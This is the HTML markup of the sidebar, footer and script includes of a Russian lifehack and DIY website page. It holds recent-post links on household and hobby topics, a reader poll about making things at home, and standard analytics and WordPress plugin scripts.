		<li><a href="https://techmagia.ru/perevozka-sejfov-sovety-ekspertov-i-rekomendatsii-po-bezopasnomu-peremeshheniyu/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/09/54y45y-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/09/54y45y-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/09/54y45y-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/09/54y45y-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/09/54y45y-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/09/54y45y-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/09/54y45y-120x120.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/09/54y45y-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/09/54y45y-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Перевозка сейфов: Советы экспертов и рекомендации по безопасному перемещению</span></a></li>
		<li><a href="https://techmagia.ru/vidy-uzi-2/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/08/razlichnye-vidy-uzi-kak-prokhodit-podgotovka-i-chto-vkhodit-v-obsledovanie2-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/08/razlichnye-vidy-uzi-kak-prokhodit-podgotovka-i-chto-vkhodit-v-obsledovanie2-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/08/razlichnye-vidy-uzi-kak-prokhodit-podgotovka-i-chto-vkhodit-v-obsledovanie2-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/08/razlichnye-vidy-uzi-kak-prokhodit-podgotovka-i-chto-vkhodit-v-obsledovanie2-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/08/razlichnye-vidy-uzi-kak-prokhodit-podgotovka-i-chto-vkhodit-v-obsledovanie2-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/08/razlichnye-vidy-uzi-kak-prokhodit-podgotovka-i-chto-vkhodit-v-obsledovanie2-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/08/razlichnye-vidy-uzi-kak-prokhodit-podgotovka-i-chto-vkhodit-v-obsledovanie2-120x120.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/08/razlichnye-vidy-uzi-kak-prokhodit-podgotovka-i-chto-vkhodit-v-obsledovanie2-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/08/razlichnye-vidy-uzi-kak-prokhodit-podgotovka-i-chto-vkhodit-v-obsledovanie2-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Виды УЗИ</span></a></li>
		<li><a href="https://techmagia.ru/interaktivnyj-kontent-privlechenie-i-uderzhanie-zritelej-na-tvich/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/05/twitch_large-600x315-1-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/05/twitch_large-600x315-1-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/05/twitch_large-600x315-1-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/05/twitch_large-600x315-1-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/05/twitch_large-600x315-1-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/05/twitch_large-600x315-1-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/05/twitch_large-600x315-1-120x120.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/05/twitch_large-600x315-1-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/05/twitch_large-600x315-1-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Интерактивный контент: привлечение и удержание зрителей на Твич</span></a></li>
		<li><a href="https://techmagia.ru/strategii-stavok-na-sport-kotorye-tochno-rabotayut/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/05/strategii-stavok-na-sport-kotorye-tochno-rabotayut-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/05/strategii-stavok-na-sport-kotorye-tochno-rabotayut-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/05/strategii-stavok-na-sport-kotorye-tochno-rabotayut-300x300.png 300w, https://techmagia.ru/wp-content/uploads/2023/05/strategii-stavok-na-sport-kotorye-tochno-rabotayut-150x150.png 150w, https://techmagia.ru/wp-content/uploads/2023/05/strategii-stavok-na-sport-kotorye-tochno-rabotayut-768x768.png 768w, https://techmagia.ru/wp-content/uploads/2023/05/strategii-stavok-na-sport-kotorye-tochno-rabotayut-336x336.png 336w, https://techmagia.ru/wp-content/uploads/2023/05/strategii-stavok-na-sport-kotorye-tochno-rabotayut-160x160.png 160w, https://techmagia.ru/wp-content/uploads/2023/05/strategii-stavok-na-sport-kotorye-tochno-rabotayut.png 1000w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/05/strategii-stavok-na-sport-kotorye-tochno-rabotayut-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/05/strategii-stavok-na-sport-kotorye-tochno-rabotayut-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/05/strategii-stavok-na-sport-kotorye-tochno-rabotayut-300x300.png 300w, https://techmagia.ru/wp-content/uploads/2023/05/strategii-stavok-na-sport-kotorye-tochno-rabotayut-150x150.png 150w, https://techmagia.ru/wp-content/uploads/2023/05/strategii-stavok-na-sport-kotorye-tochno-rabotayut-768x768.png 768w, https://techmagia.ru/wp-content/uploads/2023/05/strategii-stavok-na-sport-kotorye-tochno-rabotayut-336x336.png 336w, https://techmagia.ru/wp-content/uploads/2023/05/strategii-stavok-na-sport-kotorye-tochno-rabotayut-160x160.png 160w, https://techmagia.ru/wp-content/uploads/2023/05/strategii-stavok-na-sport-kotorye-tochno-rabotayut.png 1000w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/05/strategii-stavok-na-sport-kotorye-tochno-rabotayut-120x120.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/05/strategii-stavok-na-sport-kotorye-tochno-rabotayut-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/05/strategii-stavok-na-sport-kotorye-tochno-rabotayut-300x300.png 300w, https://techmagia.ru/wp-content/uploads/2023/05/strategii-stavok-na-sport-kotorye-tochno-rabotayut-150x150.png 150w, https://techmagia.ru/wp-content/uploads/2023/05/strategii-stavok-na-sport-kotorye-tochno-rabotayut-768x768.png 768w, https://techmagia.ru/wp-content/uploads/2023/05/strategii-stavok-na-sport-kotorye-tochno-rabotayut-336x336.png 336w, https://techmagia.ru/wp-content/uploads/2023/05/strategii-stavok-na-sport-kotorye-tochno-rabotayut-160x160.png 160w, https://techmagia.ru/wp-content/uploads/2023/05/strategii-stavok-na-sport-kotorye-tochno-rabotayut.png 1000w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Стратегии ставок на спорт, которые точно работают</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="colormag_featured_posts_vertical_widget-2" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">										<div class="first-post">			<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-pravilno-razmestit-akustiku-v-komnate-podrobnoe-rukovodstvo/" title="Как правильно разместить акустику в комнате: подробное руководство">Как правильно разместить акустику в комнате: подробное руководство</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-pravilno-razmestit-akustiku-v-komnate-podrobnoe-rukovodstvo/" title="15:18" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-09T15:18:28+03:00">09.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-pravilno-razmestit-akustiku-v-komnate-podrobnoe-rukovodstvo/#respond">0</a></span>
					</div>
											<div class="entry-content">
							<p>Даже дорогая акустическая система может звучать плохо, если колонки стоят не там, где нужно. Баланс, сцена и детализация напрямую зависят</p>
						</div>
									</div>

			</div>
			</div>									<div class="following-post">			<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/drugie-hobbi/"  rel="category tag">Другие хобби</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/inzhenernaya-santehnika-vybor-kachestvo-i-komfort-dlya-sovremennyh-intererov/" title="Инженерная сантехника: выбор, качество и комфорт для современных интерьеров">Инженерная сантехника: выбор, качество и комфорт для современных интерьеров</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/inzhenernaya-santehnika-vybor-kachestvo-i-komfort-dlya-sovremennyh-intererov/" title="15:16" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-09T15:16:42+03:00">09.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/inzhenernaya-santehnika-vybor-kachestvo-i-komfort-dlya-sovremennyh-intererov/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/" title="Шумозащитные экраны в автодорожном строительстве: новинка или необходимость">Шумозащитные экраны в автодорожном строительстве: новинка или необходимость</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/" title="13:11" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-01T13:11:33+03:00">01.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/" title="Яндекс.Переводчик в 2025 году: как сервис стал удобнее и умнее">Яндекс.Переводчик в 2025 году: как сервис стал удобнее и умнее</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/" title="19:42" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-13T19:42:43+03:00">13.11.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lifehack/"  rel="category tag">Лайфхаки своими руками</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/" title="Как выбрать игры PlayStation 5">Как выбрать игры PlayStation 5</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/" title="13:58" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-13T13:58:54+03:00">13.11.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/" title="Как выбрать игры для PlayStation 5">Как выбрать игры для PlayStation 5</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/" title="10:47" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-25T10:47:28+03:00">25.10.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем"><img width="130" height="90" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /><noscript><img width="130" height="90" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /><noscript><img width="130" height="90" src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></noscript></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/drugie-hobbi/"  rel="category tag">Другие хобби</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем">Футерованные трубы: защита, долговечность и эффективность инженерных систем</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="10:45" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-25T10:45:59+03:00">25.10.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/#respond">0</a></span>
					</div>
									</div>

			</div>
						</div>		</aside><aside id="polls-widget-2" class="widget widget_polls-widget clearfix"><h3 class="widget-title"><span>Опрос</span></h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="face8bfa19" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center"><strong>Часто занимаетесь самоделками?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Почти каждый день</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">Пару раз в месяц</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Очень редко</label></li>
		</ul><p style="text-align: center"><input type="button" name="vote" value="   Ответить " class="Buttons" onclick="poll_vote(2);" /></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="lazy lazy-hidden wp-polls-image" /><noscript><img src="https://techmagia.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" /></noscript>&nbsp;Загрузка ...</div>
</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></aside>
	</div>
	

</div><!-- .inner-wrap -->
</div><!-- #main -->




<footer id="colophon" class="clearfix ">
	
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
         <div class="tg-footer-main-widget">
   			<div class="tg-first-footer-widget">
   				<aside id="text-3" class="widget widget_text clearfix">			<div class="textwidget"><ul>
<li><a href="https://techmagia.ru/pochta/">Почта</a></li>
<li><a href="https://techmagia.ru/karta-sajta/">Карта сайта</a></li>
<li><a href="https://techmagia.ru/o-proekte/">О нашем проекте</a></li>
</ul>
</div>
		</aside>   			</div>
         </div>
         <div class="tg-footer-other-widgets">
   			<div class="tg-second-footer-widget">
   				   			</div>
            <div class="tg-third-footer-widget">
                           </div>
            <div class="tg-fourth-footer-widget">
               <aside id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><p>© 2020 Techmagia.ru<br />
&#171;ТехМагия &#8212; лайфхаки, полезные советы и идеи для дома и быта, схемы, поделки и ремонт&#187;. Копирование разрешено со ссылкой.</p>
</div>
		</aside>            </div>
         </div>
		</div>
	</div>
</div>	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="footer-socket-right-section">
									</div>

				
			</div>
		</div>
	</div>
</footer>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(53013958, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>

<!-- /Yandex.Metrika counter -->

<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>

</div><!-- #page -->
		<script>
			(function($){

				$(function(){

					$(document).on("click", ".pseudo-link", function(){

						window.open($(this).data("link"));
					});
				});
			})(jQuery);
		</script>
				<script>
			(function($){

				$(function(){

					$(document).on("click", ".pseudo-author-link", function(){

						window.open($(this).data("link"));
					});
				});
			})(jQuery);
		</script>
		<!-- Cookie Bar -->
<div id="eu-cookie-bar">Если Вы продолжаете использовать этот сайт, Вы соглашаетесь на использование нами Ваших файлов cookie. <button id="euCookieAcceptWP"  onclick="euAcceptCookiesWP();">Я понимаю</button></div>
<!-- End Cookie Bar -->
<meta name="verify-admitad" content="68dfecd8e1" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" /><script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/techmagia.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/wp-polls/polls-js.js?ver=2.75.6' id='wp-polls-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=4.2.10' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/colormag-slider-setting.js?ver=6.1.9' id='colormag_slider-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/navigation.js?ver=6.1.9' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=20150311' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/fitvids/fitvids-setting.js?ver=20150311' id='colormag-fitvids-setting-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"colormag_right_sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7' id='jquery-lazyloadxt-js'></script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7' id='jquery-lazyloadxt-extend-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>
<!-- <script defer src="https://cdn.adlook.me/js/rlf.js"></script>
<script defer src="https://cdn.adlook.me/js/vbf.js"></script> --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"66bafed335d4428d8bb30f18c70ba6c1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
